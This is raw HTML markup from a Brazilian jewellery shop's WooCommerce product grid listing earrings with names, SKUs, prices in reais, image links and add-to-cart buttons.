<div data-align-buttons="true" data-block-name="woocommerce/product-category" data-categories="[69]" data-columns="5" data-content-visibility="{&quot;title&quot;:false,&quot;price&quot;:true,&quot;rating&quot;:false,&quot;button&quot;:true}" data-orderby="price_asc" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-5-columns has-multiple-rows has-aligned-buttons"><ul class="wc-block-grid__products"><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:5180,&quot;item_id&quot;:5180,&quot;item_name&quot;:&quot;Brinco De Corrente Com Pingente De Cora\u00e7\u00e3o Colorido Prata 925&quot;,&quot;sku&quot;:&quot;5479-TH&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:5180,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/piercing-falso-geometrico-safira-rosa-prata-925-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-safira-rosa-prata-925-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco De Corrente Com Pingente De Coração Colorido Prata 925" srcset="https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/03/brinco-de-festa-de-zirconias-brancas-e-corrente-prata-925-banho-ouro.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.waufen.com.br/produto/piercing-falso-geometrico-safira-rosa-prata-925-2/" aria-label="Leia mais sobre &ldquo;Brinco De Corrente Com Pingente De Coração Colorido Prata 925&rdquo;" data-quantity="1" data-product_id="5180" data-product_sku="5479-TH" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Leia mais</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:11133,&quot;item_id&quot;:11133,&quot;item_name&quot;:&quot;Argola Da Moda Com Pingente De Trevo Zirconias Semi Joia R\u00f3dio&quot;,&quot;sku&quot;:&quot;5551-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Argolas&quot;,&quot;id&quot;:11133,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/argola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/argola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-250x250.png" class="woocommerce-placeholder wp-post-image" alt="" srcset="https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-250x250.png 250w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-500x500.png 500w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-400x400.png 400w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-800x800.png 800w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-280x280.png 280w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://www.waufen.com.br/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="https://www.waufen.com.br/produto/argola-da-moda-com-pingente-de-trevo-zirconias-semi-joia-rodio/" aria-label="Leia mais sobre &ldquo;Argola Da Moda Com Pingente De Trevo Zirconias Semi Joia Ródio&rdquo;" data-quantity="1" data-product_id="11133" data-product_sku="5551-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button">Leia mais</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:84717,&quot;item_id&quot;:84717,&quot;item_name&quot;:&quot;Trio De Argolinhas Douradas Banho De Ouro&quot;,&quot;sku&quot;:&quot;11102-D&quot;,&quot;price&quot;:0,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:84717,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/trio-de-argolinhas-douradas-banho-de-ouro-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/trio-de-argolinhas-douradas-banho-de-ouro-2/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Trio De Argolinhas Douradas Banho De Ouro" srcset="https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-250x250.png 250w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-400x400.png 400w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-800x800.png 800w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-280x280.png 280w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-768x768.png 768w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-1536x1536.png 1536w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-2048x2048.png 2048w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-500x500.png 500w, https://www.waufen.com.br/wp-content/uploads/2022/01/trio-de-argolinhas-banho-de-ouro-semijoias-da-moda-waufen-100x100.png 100w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>119,00</span></del> <span class="screen-reader-text">O preço original era: &#082;&#036;119,00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>0,00</span></ins><span class="screen-reader-text">O preço atual é: &#082;&#036;0,00.</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=84717" aria-label="Adicione ao carrinho: &ldquo;Trio De Argolinhas Douradas Banho De Ouro&rdquo;" data-quantity="1" data-product_id="84717" data-product_sku="11102-D" data-price="0" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10974,&quot;item_id&quot;:10974,&quot;item_name&quot;:&quot;Brinco Pequeno De Bolinha Fosca Rodio Semi Joia Delicada&quot;,&quot;sku&quot;:&quot;5288-D&quot;,&quot;price&quot;:38,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:10974,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-bolinha-fosca-rodio-semi-joia-delicada\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-pequeno-de-bolinha-fosca-rodio-semi-joia-delicada/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Pequeno De Bolinha Fosca Rodio Semi Joia Delicada" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rodio-semi-joia-2.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>38,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=10974" aria-label="Adicione ao carrinho: &ldquo;Brinco Pequeno De Bolinha Fosca Rodio Semi Joia Delicada&rdquo;" data-quantity="1" data-product_id="10974" data-product_sku="5288-D" data-price="38" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10975,&quot;item_id&quot;:10975,&quot;item_name&quot;:&quot;Brinco Pequeno De Bolinha Fosca Dourado Semi Joia Delicada&quot;,&quot;sku&quot;:&quot;5289-D&quot;,&quot;price&quot;:38,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:10975,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-bolinha-fosca-dourado-semi-joia-delicada\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-pequeno-de-bolinha-fosca-dourado-semi-joia-delicada/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Pequeno De Bolinha Fosca Dourado Semi Joia Delicada" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-dourado-semi-joia-2-1.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>38,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=10975" aria-label="Adicione ao carrinho: &ldquo;Brinco Pequeno De Bolinha Fosca Dourado Semi Joia Delicada&rdquo;" data-quantity="1" data-product_id="10975" data-product_sku="5289-D" data-price="38" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10976,&quot;item_id&quot;:10976,&quot;item_name&quot;:&quot;Brinco Pequeno De Bolinha Fosca Rose Semi Joia Delicada&quot;,&quot;sku&quot;:&quot;5290-D&quot;,&quot;price&quot;:38,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:10976,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-pequeno-de-bolinha-fosca-rose-semi-joia-delicada\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-pequeno-de-bolinha-fosca-rose-semi-joia-delicada/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Pequeno De Bolinha Fosca Rose Semi Joia Delicada" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-de-bolinha-fosca-rose-semi-joia-2-1.jpg 1000w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>38,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=10976" aria-label="Adicione ao carrinho: &ldquo;Brinco Pequeno De Bolinha Fosca Rose Semi Joia Delicada&rdquo;" data-quantity="1" data-product_id="10976" data-product_sku="5290-D" data-price="38" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32260,&quot;item_id&quot;:32260,&quot;item_name&quot;:&quot;Micro brinco bolinha 1mm baby em prata 925 banho ouro&quot;,&quot;sku&quot;:&quot;7238-RR&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32260,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-bolinha-1mm-baby-em-prata-925-banho-ouro/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ouro joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-dourado.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>39,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=32260" aria-label="Adicione ao carrinho: &ldquo;Micro brinco bolinha 1mm baby em prata 925 banho ouro&rdquo;" data-quantity="1" data-product_id="32260" data-product_sku="7238-RR" data-price="39" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:32262,&quot;item_id&quot;:32262,&quot;item_name&quot;:&quot;Micro brinco bolinha 1mm baby em prata 925 rodio&quot;,&quot;sku&quot;:&quot;7239-RR&quot;,&quot;price&quot;:39,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:32262,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/micro-brinco-bolinha-1mm-baby-em-prata-925-rodio\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/micro-brinco-bolinha-1mm-baby-em-prata-925-rodio/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="mini brinco ponto de luz de bolinha com banho de ródio joias de prata 925 waufen" srcset="https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-500x500.jpg 500w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-400x400.jpg 400w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-800x800.jpg 800w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-280x280.jpg 280w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925-768x768.jpg 768w, https://www.waufen.com.br/wp-content/uploads/2020/09/brinco-mini-de-bolinha-prata-925.jpg 1500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>39,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=32262" aria-label="Adicione ao carrinho: &ldquo;Micro brinco bolinha 1mm baby em prata 925 rodio&rdquo;" data-quantity="1" data-product_id="32262" data-product_sku="7239-RR" data-price="39" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4843,&quot;item_id&quot;:4843,&quot;item_name&quot;:&quot;Brinco Mini Cora\u00e7\u00e3ozinho Preto Rose Semi Joia&quot;,&quot;sku&quot;:&quot;5251-D&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:4843,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-coracaozinho-preto-rose-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-coracaozinho-preto-rose-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Coraçãozinho Preto Rose Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-preto-ouro-rose-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>48,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=4843" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Coraçãozinho Preto Rose Semi Joia&rdquo;" data-quantity="1" data-product_id="4843" data-product_sku="5251-D" data-price="48" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
			</li><li class="wc-block-grid__product"><span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:4844,&quot;item_id&quot;:4844,&quot;item_name&quot;:&quot;Brinco Mini Cora\u00e7\u00e3ozinho Zirconia Branca Dourado Semi Joia&quot;,&quot;sku&quot;:&quot;5254-D&quot;,&quot;price&quot;:48,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Brincos&quot;,&quot;id&quot;:4844,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/brinco-mini-coracaozinho-zirconia-branca-dourado-semi-joia\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<a href="https://www.waufen.com.br/produto/brinco-mini-coracaozinho-zirconia-branca-dourado-semi-joia/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img loading="lazy" decoding="async" width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Brinco Mini Coraçãozinho Zirconia Branca Dourado Semi Joia" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/brinco-mini-de-coracaozinho-zirconia-dourado-semi-joia-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /></div>
					
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#082;&#036;</span>48,00</span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/blog/furar-a-orelha/?add-to-cart=4844" aria-label="Adicione ao carrinho: &ldquo;Brinco Mini Coraçãozinho Zirconia Branca Dourado Semi Joia&rdquo;" data-quantity="1" data-product_id="4844" data-product_sku="5254-D" data-price="48" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Adicionar ao carrinho</a></div>
